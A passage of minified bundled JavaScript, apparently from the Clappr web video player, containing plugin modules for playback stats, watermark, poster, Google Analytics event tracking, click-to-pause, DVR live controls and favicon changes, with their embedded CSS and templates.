#FFFFFF;\n    border-radius: 100%;\n    display: inline-block;\n    -webkit-animation: bouncedelay 1.4s infinite ease-in-out;\n    -moz-animation: bouncedelay 1.4s infinite ease-in-out;\n    animation: bouncedelay 1.4s infinite ease-in-out;\n    /* Prevent first frame from flickering when animation starts */\n    -webkit-animation-fill-mode: both;\n    -moz-animation-fill-mode: both;\n    animation-fill-mode: both; }\n  .spinner-three-bounce[data-spinner] [data-bounce1] {\n    -webkit-animation-delay: -0.32s;\n    -moz-animation-delay: -0.32s;\n    animation-delay: -0.32s; }\n  .spinner-three-bounce[data-spinner] [data-bounce2] {\n    -webkit-animation-delay: -0.16s;\n    -moz-animation-delay: -0.16s;\n    animation-delay: -0.16s; }\n\n@-webkit-keyframes bouncedelay {\n  0%, 80%, 100% {\n    -webkit-transform: scale(0); }\n  40% {\n    -webkit-transform: scale(1); } }\n\n@-moz-keyframes bouncedelay {\n  0%, 80%, 100% {\n    -moz-transform: scale(0); }\n  40% {\n    -moz-transform: scale(1); } }\n\n@keyframes bouncedelay {\n  0%, 80%, 100% {\n    -webkit-transform: scale(0);\n    -moz-transform: scale(0);\n    -ms-transform: scale(0);\n    -o-transform: scale(0);\n    transform: scale(0); }\n  40% {\n    -webkit-transform: scale(1);\n    -moz-transform: scale(1);\n    -ms-transform: scale(1);\n    -o-transform: scale(1);\n    transform: scale(1); } }\n",""])},function(t,e,n){"use strict";t.exports=n(84)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(n(85)),o=l(n(5)),s=l(n(16));function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=a.default),r(c,[{key:"name",get:function(){return"stats"}}]),c.prototype.bindEvents=function(){this.listenTo(this.container.playback,o.default.PLAYBACK_PLAY,this.onPlay),this.listenTo(this.container,o.default.CONTAINER_STOP,this.onStop),this.listenTo(this.container,o.default.CONTAINER_ENDED,this.onStop),this.listenTo(this.container,o.default.CONTAINER_DESTROYED,this.onStop),this.listenTo(this.container,o.default.CONTAINER_STATE_BUFFERING,this.onBuffering),this.listenTo(this.container,o.default.CONTAINER_STATE_BUFFERFULL,this.onBufferFull),this.listenTo(this.container,o.default.CONTAINER_STATS_ADD,this.onStatsAdd),this.listenTo(this.container,o.default.CONTAINER_BITRATE,this.onStatsAdd),this.listenTo(this.container.playback,o.default.PLAYBACK_STATS_ADD,this.onStatsAdd)},c.prototype.setInitialAttrs=function(){this.firstPlay=!0,this.startupTime=0,this.rebufferingTime=0,this.watchingTime=0,this.rebuffers=0,this.externalMetrics={}},c.prototype.onPlay=function(){this.state="PLAYING",this.watchingTimeInit=Date.now(),this.intervalId||(this.intervalId=setInterval(this.report.bind(this),this.reportInterval))},c.prototype.onStop=function(){clearInterval(this.intervalId),this.report(),this.intervalId=void 0,this.state="STOPPED"},c.prototype.onBuffering=function(){this.firstPlay?this.startupTimeInit=Date.now():this.rebufferingTimeInit=Date.now(),this.state="BUFFERING",this.rebuffers++},c.prototype.onBufferFull=function(){this.firstPlay&&this.startupTimeInit?(this.firstPlay=!1,this.startupTime=Date.now()-this.startupTimeInit,this.watchingTimeInit=Date.now()):this.rebufferingTimeInit&&(this.rebufferingTime+=this.getRebufferingTime()),this.rebufferingTimeInit=void 0,this.state="PLAYING"},c.prototype.getRebufferingTime=function(){return Date.now()-this.rebufferingTimeInit},c.prototype.getWatchingTime=function(){return Date.now()-this.watchingTimeInit-this.rebufferingTime},c.prototype.isRebuffering=function(){return!!this.rebufferingTimeInit},c.prototype.onStatsAdd=function(t){s.default.extend(this.externalMetrics,t)},c.prototype.getStats=function(){var t={startupTime:this.startupTime,rebuffers:this.rebuffers,rebufferingTime:this.isRebuffering()?this.rebufferingTime+this.getRebufferingTime():this.rebufferingTime,watchingTime:this.isRebuffering()?this.getWatchingTime()-this.getRebufferingTime():this.getWatchingTime()};return s.default.extend(t,this.externalMetrics),t},c.prototype.report=function(){this.container.statsReport(this.getStats())},c);function c(t){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.call(this,t));return t.setInitialAttrs(),t.reportInterval=t.options.reportInterval||5e3,t.state="IDLE",t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(4),a=(r=i)&&r.__esModule?r:{default:r},o=n(2);var s,l=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,s=a.default),u.prototype.enable=function(){this.enabled||(this.bindEvents(),this.enabled=!0)},u.prototype.disable=function(){this.enabled&&(this.stopListening(),this.enabled=!1)},u.prototype.bindEvents=function(){},u.prototype.destroy=function(){this.stopListening()},u);function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,s.call(this,t.options));return e.container=t,e.enabled=!0,e.bindEvents(),e}(e.default=l).extend=function(t){return(0,o.extend)(l,t)},l.type="container",t.exports=e.default},function(t,e,n){"use strict";t.exports=n(87)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=d(n(80)),o=d(n(5)),s=d(n(15)),l=d(n(17)),u=d(n(88)),c=d(n(89));function d(t){return t&&t.__esModule?t:{default:t}}var h,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,h=a.default),r(f,[{key:"name",get:function(){return"watermark"}},{key:"template",get:function(){return(0,l.default)(c.default)}}]),f.prototype.bindEvents=function(){this.listenTo(this.container,o.default.CONTAINER_PLAY,this.onPlay),this.listenTo(this.container,o.default.CONTAINER_STOP,this.onStop),this.listenTo(this.container,o.default.CONTAINER_OPTIONS_CHANGE,this.configure)},f.prototype.configure=function(){this.position=this.options.position||"bottom-right",this.options.watermark?(this.imageUrl=this.options.watermark,this.imageLink=this.options.watermarkLink,this.render()):this.$el.remove()},f.prototype.onPlay=function(){this.hidden||this.$el.show()},f.prototype.onStop=function(){this.$el.hide()},f.prototype.render=function(){this.$el.hide();var t={position:this.position,imageUrl:this.imageUrl,imageLink:this.imageLink};this.$el.html(this.template(t));t=s.default.getStyleFor(u.default);return this.container.$el.append(t),this.container.$el.append(this.$el),this},f);function f(t){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,h.call(this,t));return t.configure(),t}e.default=r,t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,"[data-watermark] {\n  position: absolute;\n  min-width: 70px;\n  max-width: 200px;\n  width: 12%;\n  text-align: center;\n  z-index: 10; }\n\n[data-watermark] a {\n  outline: none;\n  cursor: pointer; }\n\n[data-watermark] img {\n  max-width: 100%; }\n\n[data-watermark-bottom-left] {\n  bottom: 10px;\n  left: 10px; }\n\n[data-watermark-bottom-right] {\n  bottom: 10px;\n  right: 42px; }\n\n[data-watermark-top-left] {\n  top: 10px;\n  left: 10px; }\n\n[data-watermark-top-right] {\n  top: 10px;\n  right: 37px; }\n",""])},function(t,e){t.exports="<div data-watermark data-watermark-<%=position %>>\n<% if(typeof imageLink !== 'undefined') { %>\n<a target=_blank href=\"<%= imageLink %>\">\n<% } %>\n<img src=\"<%= imageUrl %>\">\n<% if(typeof imageLink !== 'undefined') { %>\n</a>\n<% } %>\n</div>\n"},function(t,e,n){"use strict";t.exports=n(91)},function(p,g,y){(function(n){"use strict";Object.defineProperty(g,"__esModule",{value:!0});var t=function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t};function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var e=d(y(80)),i=d(y(5)),a=d(y(15)),o=d(y(17)),s=d(y(31)),l=d(y(92)),u=d(y(93)),c=d(y(37));function d(t){return t&&t.__esModule?t:{default:t}}var h,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,h=e.default),t(f,[{key:"name",get:function(){return"poster"}},{key:"template",get:function(){return(0,o.default)(u.default)}},{key:"shouldRender",get:function(){var t=!(!this.options.poster||!this.options.poster.showForNoOp);return"html_img"!==this.container.playback.name&&(this.container.playback.getPlaybackType()!==s.default.NO_OP||t)}},{key:"attributes",get:function(){return{class:"player-poster","data-poster":""}}},{key:"events",get:function(){return{click:"clicked"}}},{key:"showOnVideoEnd",get:function(){return!this.options.poster||this.options.poster.showOnVideoEnd||void 0===this.options.poster.showOnVideoEnd}}]),f.prototype.bindEvents=function(){this.listenTo(this.container,i.default.CONTAINER_STOP,this.onStop),this.listenTo(this.container,i.default.CONTAINER_PLAY,this.onPlay),this.listenTo(this.container,i.default.CONTAINER_STATE_BUFFERING,this.update),this.listenTo(this.container,i.default.CONTAINER_STATE_BUFFERFULL,this.update),this.listenTo(this.container,i.default.CONTAINER_OPTIONS_CHANGE,this.render),this.showOnVideoEnd&&this.listenTo(this.container,i.default.CONTAINER_ENDED,this.onStop)},f.prototype.stopListening=function(){h.prototype.stopListening.call(this)},f.prototype.onPlay=function(){this.hasStartedPlaying=!0,this.update()},f.prototype.onStop=function(){this.hasStartedPlaying=!1,this.playRequested=!1,this.update()},f.prototype.showPlayButton=function(t){!t||this.options.chromeless&&!this.options.allowUserInteraction?(this.$playButton.hide(),this.$el.removeClass("clickable")):(this.$playButton.show(),this.$el.addClass("clickable"))},f.prototype.clicked=function(){return this.options.chromeless&&!this.options.allowUserInteraction||(this.playRequested=!0,this.update(),this.container.play()),!1},f.prototype.shouldHideOnPlay=function(){return!this.container.playback.isAudioOnly},f.prototype.update=function(){var t;this.shouldRender&&(t=!this.playRequested&&!this.hasStartedPlaying&&!this.container.buffering,this.showPlayButton(t),this.hasStartedPlaying?(this.container.enableMediaControl(),this.shouldHideOnPlay()&&this.$el.hide()):(this.container.disableMediaControl(),this.$el.show()))},f.prototype.render=function(){if(this.shouldRender){var t=a.default.getStyleFor(l.default,{baseUrl:this.options.baseUrl});this.$el.html(this.template()),this.$el.append(t),this.options.poster&&null==this.options.poster.custom?(e=this.options.poster.url||this.options.poster,this.$el.css({"background-image":"url("+e+")"})):this.options.poster&&this.$el.css({background:this.options.poster.custom}),this.container.$el.append(this.el),this.$playWrapper=this.$el.find(".play-wrapper"),this.$playWrapper.append(c.default),this.$playButton=this.$playWrapper.find("svg"),this.$playButton.addClass("poster-icon"),this.$playButton.attr("data-poster","");var e=this.options.mediacontrol&&this.options.mediacontrol.buttons;return e&&this.$el.find("svg path").css("fill",e),this.options.mediacontrol&&this.options.mediacontrol.buttons&&(e=this.options.mediacontrol.buttons,this.$playButton.css("color",e)),this.update(),this}},f);function f(t){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,h.call(this,t));return e.hasStartedPlaying=!1,e.playRequested=!1,e.render(),n.nextTick(function(){return e.update()}),e}g.default=t,p.exports=g.default}).call(g,y(29))},function(t,e,n){(t.exports=n(25)()).push([t.id,".player-poster[data-poster] {\n  display: -webkit-box;\n  display: -moz-box;\n  display: box;\n  display: -webkit-flex;\n  display: -moz-flex;\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-box-pack: center;\n  -moz-box-pack: center;\n  box-pack: center;\n  -webkit-justify-content: center;\n  -moz-justify-content: center;\n  -ms-justify-content: center;\n  -o-justify-content: center;\n  justify-content: center;\n  -ms-flex-pack: center;\n  -webkit-box-align: center;\n  -moz-box-align: center;\n  box-align: center;\n  -webkit-align-items: center;\n  -moz-align-items: center;\n  -ms-align-items: center;\n  -o-align-items: center;\n  align-items: center;\n  -ms-flex-align: center;\n  position: absolute;\n  height: 100%;\n  width: 100%;\n  z-index: 998;\n  top: 0;\n  left: 0;\n  background-color: #000;\n  background-size: cover;\n  background-repeat: no-repeat;\n  background-position: 50% 50%; }\n  .player-poster[data-poster].clickable {\n    cursor: pointer; }\n  .player-poster[data-poster]:hover .play-wrapper[data-poster] {\n    opacity: 1; }\n  .player-poster[data-poster] .play-wrapper[data-poster] {\n    width: 100%;\n    height: 25%;\n    margin: 0 auto;\n    opacity: 0.75;\n    -webkit-transition: opacity 0.1s ease;\n    -moz-transition: opacity 0.1s ease;\n    transition: opacity 0.1s ease; }\n    .player-poster[data-poster] .play-wrapper[data-poster] svg {\n      height: 100%; }\n      .player-poster[data-poster] .play-wrapper[data-poster] svg path {\n        fill: #fff; }\n",""])},function(t,e){t.exports='<div class="play-wrapper" data-poster></div>\n'},function(t,e,n){"use strict";t.exports=n(95)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=s(n(85)),o=s(n(5));function s(t){return t&&t.__esModule?t:{default:t}}var l,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,l=a.default),r(u,[{key:"name",get:function(){return"google_analytics"}}]),u.prototype.embedScript=function(){var t,e=this;window._gat?this.addEventListeners():((t=document.createElement("script")).setAttribute("type","text/javascript"),t.setAttribute("async","async"),t.setAttribute("src","//www.google-analytics.com/ga.js"),t.onload=function(){return e.addEventListeners()},document.body.appendChild(t))},u.prototype.addEventListeners=function(){var e=this;this.container&&(this.listenTo(this.container,o.default.CONTAINER_READY,this.onReady),this.listenTo(this.container,o.default.CONTAINER_PLAY,this.onPlay),this.listenTo(this.container,o.default.CONTAINER_STOP,this.onStop),this.listenTo(this.container,o.default.CONTAINER_PAUSE,this.onPause),this.listenTo(this.container,o.default.CONTAINER_ENDED,this.onEnded),this.listenTo(this.container,o.default.CONTAINER_STATE_BUFFERING,this.onBuffering),this.listenTo(this.container,o.default.CONTAINER_STATE_BUFFERFULL,this.onBufferFull),this.listenTo(this.container,o.default.CONTAINER_ERROR,this.onError),this.listenTo(this.container,o.default.CONTAINER_PLAYBACKSTATE,this.onPlaybackChanged),this.listenTo(this.container,o.default.CONTAINER_VOLUME,function(t){return e.onVolumeChanged(t)}),this.listenTo(this.container,o.default.CONTAINER_SEEK,function(t){return e.onSeek(t)}),this.listenTo(this.container,o.default.CONTAINER_FULL_SCREEN,this.onFullscreen),this.listenTo(this.container,o.default.CONTAINER_HIGHDEFINITIONUPDATE,this.onHD),this.listenTo(this.container,o.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.onDVR)),_gaq.push([this.trackerName+"_setAccount",this.account]),this.domainName&&_gaq.push([this.trackerName+"_setDomainName",this.domainName])},u.prototype.onReady=function(){this.push(["Video","Playback",this.container.playback.name])},u.prototype.onPlay=function(){this.push(["Video","Play",this.container.playback.src])},u.prototype.onStop=function(){this.push(["Video","Stop",this.container.playback.src])},u.prototype.onEnded=function(){this.push(["Video","Ended",this.container.playback.src])},u.prototype.onBuffering=function(){this.push(["Video","Buffering",this.container.playback.src])},u.prototype.onBufferFull=function(){this.push(["Video","Bufferfull",this.container.playback.src])},u.prototype.onError=function(){this.push(["Video","Error",this.container.playback.src])},u.prototype.onHD=function(t){t=t?"ON":"OFF";t!==this.currentHDState&&(this.currentHDState=t,this.push(["Video","HD - "+t,this.container.playback.src]))},u.prototype.onPlaybackChanged=function(t){null!==t.type&&this.push(["Video","Playback Type - "+t.type,this.container.playback.src])},u.prototype.onDVR=function(t){t=t?"ON":"OFF";this.push(["Interaction","DVR - "+t,this.container.playback.src])},u.prototype.onPause=function(){this.push(["Video","Pause",this.container.playback.src])},u.prototype.onSeek=function(){this.push(["Video","Seek",this.container.playback.src])},u.prototype.onVolumeChanged=function(){this.push(["Interaction","Volume",this.container.playback.src])},u.prototype.onFullscreen=function(){this.push(["Interaction","Fullscreen",this.container.playback.src])},u.prototype.push=function(t){t=[this.trackerName+"_trackEvent"].concat(t);_gaq.push(t)},u);function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.call(this,t));return t.container.options.gaAccount&&(t.account=t.container.options.gaAccount,t.trackerName=t.container.options.gaTrackerName?t.container.options.gaTrackerName+".":"Clappr.",t.domainName=t.container.options.gaDomainName,t.currentHDState=void 0,t.embedScript()),t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=n(97)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=l(n(85)),o=l(n(5)),s=l(n(31));function l(t){return t&&t.__esModule?t:{default:t}}var u,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,u=a.default),r(c,[{key:"name",get:function(){return"click_to_pause"}}]),c.prototype.bindEvents=function(){this.listenTo(this.container,o.default.CONTAINER_CLICK,this.click),this.listenTo(this.container,o.default.CONTAINER_SETTINGSUPDATE,this.settingsUpdate)},c.prototype.click=function(){this.container.getPlaybackType()===s.default.LIVE&&!this.container.isDvrEnabled()||(this.container.isPlaying()?this.container.pause():this.container.play())},c.prototype.settingsUpdate=function(){this.container.$el.removeClass("pointer-enabled"),this.container.getPlaybackType()===s.default.LIVE&&!this.container.isDvrEnabled()||this.container.$el.addClass("pointer-enabled")},c);function c(t){return function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,u.call(this,t))}e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=n(99)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=h(n(100)),o=h(n(17)),s=h(n(31)),l=h(n(15)),u=h(n(5)),c=h(n(101)),d=h(n(102));function h(t){return t&&t.__esModule?t:{default:t}}var f,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,f=a.default),r(p,[{key:"template",get:function(){return(0,o.default)(d.default)}},{key:"name",get:function(){return"dvr_controls"}},{key:"events",get:function(){return{"click .live-button":"click"}}},{key:"attributes",get:function(){return{class:"dvr-controls","data-dvr-controls":""}}}]),p.prototype.bindEvents=function(){this.listenTo(this.core.mediaControl,u.default.MEDIACONTROL_CONTAINERCHANGED,this.containerChanged),this.listenTo(this.core.mediaControl,u.default.MEDIACONTROL_RENDERED,this.settingsUpdate),this.listenTo(this.core,u.default.CORE_OPTIONS_CHANGE,this.render),this.core.getCurrentContainer()&&(this.listenToOnce(this.core.getCurrentContainer(),u.default.CONTAINER_TIMEUPDATE,this.render),this.listenTo(this.core.getCurrentContainer(),u.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.dvrChanged))},p.prototype.containerChanged=function(){this.stopListening(),this.bindEvents()},p.prototype.dvrChanged=function(t){this.settingsUpdate(),this.core.mediaControl.$el.addClass("live"),t?(this.core.mediaControl.$el.addClass("dvr"),this.core.mediaControl.$el.find(".media-control-indicator[data-position], .media-control-indicator[data-duration]").hide()):this.core.mediaControl.$el.removeClass("dvr")},p.prototype.click=function(){var t=this.core.mediaControl,e=t.container;e.isPlaying()||e.play(),t.$el.hasClass("dvr")&&e.seek(e.getDuration())},p.prototype.settingsUpdate=function(){var t=this;this.stopListening(),this.shouldRender()&&(this.render(),this.$el.click(function(){return t.click()})),this.bindEvents()},p.prototype.shouldRender=function(){return(void 0===this.core.options.useDvrControls||!!this.core.options.useDvrControls)&&this.core.getPlaybackType()===s.default.LIVE},p.prototype.render=function(){return this.style=this.style||l.default.getStyleFor(c.default,{baseUrl:this.core.options.baseUrl}),this.$el.html(this.template({live:this.core.i18n.t("live"),backToLive:this.core.i18n.t("back_to_live")})),this.$el.append(this.style),this.shouldRender()&&(this.core.mediaControl.$el.addClass("live"),this.core.mediaControl.$(".media-control-left-panel[data-media-control]").append(this.$el)),this},p);function p(t){!function(t){if(!(t instanceof p))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,f.call(this,t));return t.settingsUpdate(),t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(2),a=n(18),n=(r=a)&&r.__esModule?r:{default:r};var o,s=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(l,o=n.default),l.prototype.bindEvents=function(){},l.prototype.getExternalInterface=function(){return{}},l.prototype.enable=function(){this.enabled||(this.bindEvents(),this.$el.show(),this.enabled=!0)},l.prototype.disable=function(){this.stopListening(),this.$el.hide(),this.enabled=!1},l.prototype.destroy=function(){this.remove()},l.prototype.render=function(){return this},l);function l(t){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,t.options));return e.core=t,e.enabled=!0,e.bindEvents(),e.render(),e}(e.default=s).extend=function(t){return(0,i.extend)(s,t)},s.type="core",t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,'.dvr-controls[data-dvr-controls] {\n  display: inline-block;\n  float: left;\n  color: #fff;\n  line-height: 32px;\n  font-size: 10px;\n  font-weight: bold;\n  margin-left: 6px; }\n  .dvr-controls[data-dvr-controls] .live-info {\n    cursor: default;\n    font-family: "Roboto", "Open Sans", Arial, sans-serif;\n    text-transform: uppercase; }\n    .dvr-controls[data-dvr-controls] .live-info:before {\n      content: "";\n      display: inline-block;\n      position: relative;\n      width: 7px;\n      height: 7px;\n      border-radius: 3.5px;\n      margin-right: 3.5px;\n      background-color: #ff0101; }\n    .dvr-controls[data-dvr-controls] .live-info.disabled {\n      opacity: 0.3; }\n      .dvr-controls[data-dvr-controls] .live-info.disabled:before {\n        background-color: #fff; }\n  .dvr-controls[data-dvr-controls] .live-button {\n    cursor: pointer;\n    outline: none;\n    display: none;\n    border: 0;\n    color: #fff;\n    background-color: transparent;\n    height: 32px;\n    padding: 0;\n    opacity: 0.7;\n    font-family: "Roboto", "Open Sans", Arial, sans-serif;\n    text-transform: uppercase;\n    -webkit-transition: all 0.1s ease;\n    -moz-transition: all 0.1s ease;\n    transition: all 0.1s ease; }\n    .dvr-controls[data-dvr-controls] .live-button:before {\n      content: "";\n      display: inline-block;\n      position: relative;\n      width: 7px;\n      height: 7px;\n      border-radius: 3.5px;\n      margin-right: 3.5px;\n      background-color: #fff; }\n    .dvr-controls[data-dvr-controls] .live-button:hover {\n      opacity: 1;\n      text-shadow: rgba(255, 255, 255, 0.75) 0 0 5px; }\n\n.dvr .dvr-controls[data-dvr-controls] .live-info {\n  display: none; }\n\n.dvr .dvr-controls[data-dvr-controls] .live-button {\n  display: block; }\n\n.dvr.media-control.live[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-fill-2[data-seekbar] {\n  background-color: #005aff; }\n\n.media-control.live[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-fill-2[data-seekbar] {\n  background-color: #ff0101; }\n',""])},function(t,e){t.exports='<div class="live-info"><%= live %></div>\n<button type="button" class="live-button" aria-label="<%= backToLive %>"><%= backToLive %></button>\n'},function(t,e,n){"use strict";t.exports=n(104)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=c(n(105)),o=c(n(5)),s=c(n(16)),l=c(n(37)),u=c(n(38));function c(t){return t&&t.__esModule?t:{default:t}}var d,h=(0,s.default)('link[rel="shortcut icon"]'),r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,d=a.default),r(f,[{key:"name",get:function(){return"favicon"}},{key:"oldIcon",get:function(){return h}}]),f.prototype.configure=function(){this.core.options.changeFavicon?this.enabled||(this.stopListening(this.core,o.default.CORE_OPTIONS_CHANGE),this.enable()):this.enabled&&(this.disable(),this.listenTo(this.core,o.default.CORE_OPTIONS_CHANGE,this.configure))},f.prototype.bindEvents=function(){this.listenTo(this.core,o.default.CORE_OPTIONS_CHANGE,this.configure),this.listenTo(this.core.mediaControl,o.default.MEDIACONTROL_CONTAINERCHANGED,this.containerChanged),this.core.mediaControl.container&&this.containerChanged()},f.prototype.containerChanged=function(){this._container&&this.stopListening(this._container),this._container=this.core.mediaControl.container,this.listenTo(this._container,o.default.CONTAINER_PLAY,this.setPlayIcon),this.listenTo(this._container,o.default.CONTAINER_PAUSE,this.setPauseIcon),this.listenTo(this._container,o.default.CONTAINER_STOP,this.resetIcon),this.listenTo(this._container,o.default.CONTAINER_ENDED,this.resetIcon),this.listenTo(this._container,o.default.CONTAINER_ERROR,this.resetIcon),this.resetIcon()},f.prototype.disable=function(){d.prototype.disable.call(this),this.resetIcon()},f.prototype.destroy=function(){d.prototype.destroy.call(this),this.resetIcon()},f.prototype.createIcon=function(t){var e=(0,s.default)("<canvas/>");e[0].width=16,e[0].height=16;var n=e[0].getContext("2d");n.fillStyle="#000";t=(0,s.default)(t).find("path").attr("d"),t=new Path2D(t);n.fill(t);t=(0,s.default)('<link rel="shortcut icon" type="image/png"/>');return t.attr("href",e[0].toDataURL("image/png")),t},f.prototype.setPlayIcon=function(){this.playIcon||(this.playIcon=this.createIcon(l.default)),this.changeIcon(this.playIcon)},f.prototype.setPauseIcon=function(){this.pauseIcon||(this.pauseIcon=this.createIcon(u.default)),this.changeIcon(this.pauseIcon)},f.prototype.resetIcon=function(){(0,s.default)('link[rel="shortcut icon"]').remove(),(0,s.default)("head").append(this.oldIcon)},f.prototype.changeIcon=function(t){t&&((0,s.default)('link[rel="shortcut icon"]').remove(),(0,s.default)("head").append(t))},f);function f(t){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof 